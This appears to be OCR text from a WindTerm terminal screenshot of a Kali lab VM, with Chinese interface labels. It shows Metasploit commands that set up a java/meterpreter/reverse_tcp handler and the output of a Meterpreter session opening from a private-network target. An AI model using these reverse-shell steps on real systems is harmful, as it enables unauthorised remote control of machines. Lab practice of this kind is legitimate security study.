 kali - WindTerm
会话 编辑 搜索 选择 转到 查看 模式 工具 窗口 帮助
隧道 X 专注模式
1.kali
A
ssh vm kali
msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (58829 bytes) to 192.168.157.128
[*] Meterpreter session 1 opened (192.168.157.130:4444 -> 192.168.157.128:33002) at 2022-09-25 21:49:01 -0400
meterpreter >
会话
筛选
Shell sessions
vps
aliyun
class
vm
文件管理器
/root/
名称 Date modifi
.cache 2022/09/25
.config 2022/09/08
.dbus 2022/09/08
.gnupg 2022/09/08
.java 2022/09/08
.local 2022/09/08
.msf4 2022/09/24
.oh-my-zsh 2022/09/24
.ssh 2022/09/24
.vim 2022/09/25
Desktop 2022/09/08
41 项 4.81 MB
就绪 远程模式 窗口 32×135 行 83 字符 14 linux 2022/9/26 9:49
英